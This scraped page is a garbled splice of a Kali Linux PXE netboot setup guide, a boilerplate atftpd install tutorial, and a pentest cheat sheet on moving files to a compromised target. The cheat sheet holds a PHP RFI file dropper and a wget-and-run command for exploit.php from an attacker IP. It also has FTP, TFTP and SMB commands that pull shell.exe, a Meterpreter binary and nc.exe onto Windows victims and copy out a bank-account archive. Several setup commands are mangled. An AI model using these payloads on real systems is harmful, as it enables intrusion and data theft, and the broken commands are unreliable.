- Tftp server kali linux
- Manually setting up a PXE Server with dnsmasq
- Download Kali PXE Netboot Images
- Configure Target to Boot From Network
- Troubleshooting
- Post Installation
- Auto Updating
- Pre-seeding PXE
- Pre-seed file
- Pre-seed integration to initrd
- Using netbootxyz to host our PXE files
- How To Install atftpd on Kali Linux
- What is atftpd
- Install atftpd Using apt-get
- Install atftpd Using apt
- Install atftpd Using aptitude
- How To Uninstall atftpd on Kali Linux
- Uninstall atftpd And Its Dependencies
- Remove atftpd Configurations and Data
- Remove atftpd configuration, data, and all of its dependencies
- References
- Summary
- Transfer files from Kali to the target machine
- If PHP RFI is available
- To Linux machine
- SSH
- To Windows machine
- HTTP Server
- FTP Server
- TFTP Server
- SMB Server
- Share on
- Leave a Comment
- You May Also Enjoy
- How a double-free bug in WhatsApp turns to RCE
- DoS Wechat with an emoji
- RB App Checker
- Install a trusted CA in Android N
Tftp server kali linux
It is possible to boot and installing Kali Linux over the network, using Preboot eXecution Environment (PXE). There is a range of environments where this beneficial such as a single laptop install with no CDROM or USB ports, to enterprise deployments supporting pre-seeding of the Kali Linux installation.
By using a “slimed down” image, network booting (Netboot), it only has the essential packages in order for the setup to work. Everything else is pulled down during installation, making sure everything is fully up-to-date after the installation.
We will cover a few different ways of using PXE. The first way will be how to manually set up PXE with dnsmasq. The final way will utilize netbootxyz, which hosts the PXE files and uses a separate DNS server to properly direct computers.
Manually setting up a PXE Server with dnsmasq
First, we need to install dnsmasq which will provide the DHCP/TFTP service:
[email protected]:~$ sudo apt install -y dnsmasq [. ] [email protected]:~$ In dnsmasq.conf , enable DHCP, TFTP and PXE booting and set the dhcp-range to match your environment (we are using 192.168.101.100-200). If needed you can also define your DNS servers ( 8.8.8.8 & 8.8.4.4 ) and gateway ( 192.168.101.1 ) with the dhcp-option directive as shown below:
Now in our above example, we used /tftpboot/ for the home directory of TFTP, which we now need to create, as this will hold the Kali Linux Netboot image:
[email protected]:~$ sudo mkdir -pv /tftpboot/ mkdir: created directory '/tftpboot/' [email protected]:~$ With the edits in place, the dnsmasq service needs to be restarted in order for the changes to take effect:
[email protected]:~$ sudo systemctl restart dnsmasq [email protected]:~$ [email protected]:~$ sudo systemctl enable dnsmasq [email protected]:~$ [email protected]:~$ sudo systemctl status dnsmasq [. ] [email protected]:~$ Download Kali PXE Netboot Images
We can now download the Kali Netboot image we wish to serve. Please pick ONE of the images below, either 64-bit OR 32-bit:
The last step is to extract the contents and do a little bit of house keeping:
[email protected]:~$ sudo tar -zxpvf /tftpboot/netboot.tar.gz -C /tftpboot [. ] [email protected]:~$ [email protected]:~$ sudo rm -v /tftpboot/netboot.tar.gz removed '/tftpboot/netboot.tar.gz' [email protected]:~$ Configure Target to Boot From Network

With everything configured, you can now boot your target system and configure it to boot from the network. It should get an IP address from your PXE server and begin booting Kali Linux.

Depending on the manufacture, will depending on the keyboard shortcut required to bring up the boot menu. Common keys are: ESC , F2 , F8 and F12 :
Afterwards, select the network card:

If everything works right, you should shortly see a screen similar to the following. Please note, it may take a few seconds in order to get an IP address:

Finally, you should see the Netboot GRUB:
Troubleshooting
If you see either of the following screens, it could be due to the machine unable to get an IP address from the PXE service:

The first thing would be to check the status of dnsmasq:
[email protected]:~$ sudo systemctl status dnsmasq [. ] Active: active (running) since Wed 2023-06-07 13:48:15 BST; 17s ago [. ] Jun 07 13:48:15 kali dnsmasq-dhcp[1960]: DHCP, IP range 192.168.101.100 -- 192.168.101.200, lease time 12h Jun 07 13:48:15 kali dnsmasq-tftp[1960]: TFTP root is /tftpboot/ Jun 07 13:48:15 kali dnsmasq[1960]: reading /etc/resolv.conf Jun 07 13:48:15 kali dnsmasq[1960]: using nameserver 8.8.8.8#53 [. ] Jun 07 13:48:31 kali dnsmasq-dhcp[1960]: no address range available for DHCP request via eth0 lines 1-23/23 (END) The line which sticks out here is:
no address range available for DHCP request via eth0
A possible reason for this is the IP range ( 192.168.101.100 -> 192.168.101.200 ) is outside of the range used by the interface ( 192.168.0.3 ):
[email protected]:~$ ip a [. ] 2: eth0: mtu 1500 qdisc mq state UP group default qlen 1000 [. ] inet 192.168.0.3/24 brd 192.168.1.255 scope global dynamic noprefixroute eth0 [. ] [email protected]:~$ We can have a go at dynamically, generating the configuration:
[email protected]:~$ interface=eth0 [email protected]:~$ [email protected]:~$ network=$( ip -4 addr show dev $ | grep -oP '(?<=inet\s)\d+(\.\d+)<2>' ) [email protected]:~$ [email protected]:~$ cat <)' ) dhcp-option=6,8.8.8.8,8.8.4.4 EOF [email protected]:~$ [email protected]:~$ sudo systemctl restart dnsmasq [email protected]:~$ [email protected]:~$ sudo systemctl status dnsmasq [. ] Please note, you will need to disable your existing DHCP service, else there will be a race in which service is able to response quicker.
Post Installation
Now that you’ve completed installing Kali Linux, it’s time to customize your system. The General Use section has more information and you can also find tips on how to get the most out of Kali Linux in our User Forums.
Auto Updating
One last thing we need to do if we want to use this system in the future is set up a cron job to pull in the new Netboot images regularly in case of kernel updates. We will create a simple script and set its permissions:
[email protected]:~$ sudo mkdir -pv /opt/pxe/ mkdir: created directory '/opt/pxe/' [email protected]:~$ [email protected]:~$ cat "/* ## Download the newest version wget "https://http.kali.org/kali/dists/kali-rolling/main/installer-$/current/images/netboot/netboot.tar.gz" -O "$/netboot.tar.gz" ## Exract tar -zxpvf /tftpboot/netboot.tar.gz -C "$" ## Clean up rm -v "$/netboot.tar.gz" EOF [email protected]:~$ [email protected]:~$ sudo chmod 0700 /opt/pxe/tftpboot.sh [email protected]:~$ [email protected]:~$ sudo chown root: /opt/pxe/tftpboot.sh As we are going to quickly make a new user, tftp and set both folders permissions:
[email protected]:~$ sudo adduser --system --home /opt/pxe/ tftp adduser: Warning: The home dir /opt/pxe/ you specified already exists. Adding system user `tftp' (UID 117) . Adding new user `tftp' (UID 117) with group `nogroup' . adduser: The home directory `/opt/pxe/' already exists. Not touching this directory. adduser: Warning: The home directory `/opt/pxe/' does not belong to the user you are currently creating. [email protected]:~$ [email protected]:~$ sudo chown -R tftp: /opt/pxe/ /tftpboot/ [email protected]:~$ The last item left is to setup a schedule task. We will use cron:
[email protected]:~$ sudo crontab -u tftp -e [. ] 0 5 * * 2 /opt/pxe/tftpboot.sh >/dev/null [email protected]:~$ Now, every Tuesday at 05:00, our Netboot image should self-update!
Pre-seeding PXE
Pre-seed file
We can use the following pre-seed file to automatically install our Kali instance. Be sure to change package selection, user information, region information, and hard drive to match what you are using. Alternatively, should you want to be prompted for any of those, just comment out the line:
Pre-seed integration to initrd
To incorporate this into our initrd to automatically run we must do the following:
Please note, we are using 64-bit/AMD64.
[email protected]:~$ cd /tftpboot/debian-installer/amd64/ [email protected]:/tftpboot/debian-installer/amd64$ [email protected]:/tftpboot/debian-installer/amd64$ sudo gunzip initrd.gz [email protected]:/tftpboot/debian-installer/amd64$ [email protected]:/tftpboot/debian-installer/amd64$ sudo cp -v /opt/pxe/preseed.cfg preseed.cfg '/opt/pxe/preseed.cfg' -> './preseed.cfg' [email protected]:/tftpboot/debian-installer/amd64$ [email protected]:/tftpboot/debian-installer/amd64$ echo preseed.cfg | sudo cpio -H newc -o -A -F initrd 6 blocks [email protected]:/tftpboot/debian-installer/amd64$ sudo gzip initrd [email protected]:/tftpboot/debian-installer/amd64$ Now all that is left to-do, is boot from network, and select “Install” and watch the unattended setup progress!
Using netbootxyz to host our PXE files
To install and use netbootxyz we recommend to follow the official documentation. This will allow us to set up a server and use our existing DHCP server to point to it, rather than creating a new DHCP server, as well as having a web interface to manage items.
How To Install atftpd on Kali Linux
In this tutorial we learn how to install atftpd on Kali Linux.
What is atftpd
Multi-threaded TFTP server implementing all options (option extension and multicast) as specified in RFC1350, RFC2090, RFC2347, RFC2348 and RFC2349. Atftpd also supports multicast protocol known as mtftp, defined in the PXE specification. The server supports being started from inetd(8) as well as in daemon mode using init scripts.
There are three ways to install atftpd on Kali Linux . We can use apt-get , apt and aptitude . In the following sections we will describe each method. You can choose one of them.
Install atftpd Using apt-get
Update apt database with apt-get using the following command.
After updating apt database, We can install atftpd using apt-get by running the following command:
sudo apt-get -y install atftpd Install atftpd Using apt
Update apt database with apt using the following command.
After updating apt database, We can install atftpd using apt by running the following command:
sudo apt -y install atftpd Install atftpd Using aptitude
If you want to follow this method, you might need to install aptitude first since aptitude is usually not installed by default on Kali Linux. Update apt database with aptitude using the following command.
After updating apt database, We can install atftpd using aptitude by running the following command:
sudo aptitude -y install atftpd How To Uninstall atftpd on Kali Linux
To uninstall only the atftpd package we can use the following command:
sudo apt-get remove atftpd Uninstall atftpd And Its Dependencies
To uninstall atftpd and its dependencies that are no longer needed by Kali Linux, we can use the command below:
sudo apt-get -y autoremove atftpd Remove atftpd Configurations and Data
To remove atftpd configuration and data from Kali Linux we can use the following command:
sudo apt-get -y purge atftpd Remove atftpd configuration, data, and all of its dependencies
We can use the following command to remove atftpd configurations, data and all of its dependencies, we can use the following command:
sudo apt-get -y autoremove --purge atftpd References
Summary
In this tutorial we learn how to install atftpd using different package management tools like apt, apt-get and aptitude.
Transfer files from Kali to the target machine
Tranfer files to the target machine is particularly useful when we have already had a reverse shell on Windows. Windows does not have convenient commands to download files such as wget in Linux.
If PHP RFI is available
We first encode the file using this online tool https://www.base64encode.org/, and then use PHP base64_decode to decode and write the content into the wanted location:
$encoded = 'PUT_BASE64_ENCODED_FILE_HERE'; $file = '/tmp/findsock'; $fp = fopen($file, 'wb'); fwrite($fp, base64_decode($encoded)); fclose($fp); system("chmod 0777 " . $file); echo system("ls -la /tmp"); ?> To Linux machine
cd /tmp && wget -O exploit.php 10.11.0.105/exploit.php && php -f exploit.php SSH
To put files to the attacking machine
ssh root@10.11.0.105 "cat > proof.txt" < proof.txt To get files from the attacking machine
ssh root@10.11.0.105 "cat exploit" > exploit To Windows machine
HTTP Server
python -m SimpleHTTPServer 80 FTP Server
To start Python FTP server:
apt-get install python-pyftpdlib python -m pyftpdlib -p 21 -w echo open 10.11.0.105>ftp.txt echo anonymous>>ftp.txt echo password>>ftp.txt echo binary>>ftp.txt echo get shell.exe>>ftp.txt echo bye>>ftp.txt ftp -s:ftp.txt TFTP Server
To start Kali TFTP server:
To get files (put does not work):
tftp -i 10.11.1.5 GET met8888.exe tftp -i 10.11.0.105 PUT C:\bank-account.zip // Not working SMB Server
python /opt/impacket/examples/smbserver.py ROPNOP /root/ copy \\10.11.0.105\ROPNOP\nc.exe . copy C:\bank-account.zip \\10.11.0.105\ROPNOP\ Updated: March 25, 2018
Share on
Leave a Comment
You May Also Enjoy
How a double-free bug in WhatsApp turns to RCE
October 02, 2019 12 minute read
In this blog post, I’m going to share about a double-free vulnerability that I discovered in WhatsApp for Android, and how I turned it into an RCE. I informe.
DoS Wechat with an emoji
May 14, 2019 1 minute read
This DoS bug was reported to Tencent, but they decided not to fix because it’s not critical. The Common Vulnerabilities and Exposures (CVE) Program has assig.
RB App Checker
June 06, 2018 less than 1 minute read
This tiny yet powerful app lets us check the iOS application for the certificates, requirements and entitlements, embedded provisioning profiles, auxiliary e.
Install a trusted CA in Android N
June 01, 2018 1 minute read
It’s very trivial to install a user-trusted certificate on Android. Under Settings -> Security you can install new trusted certificates. However, this cre.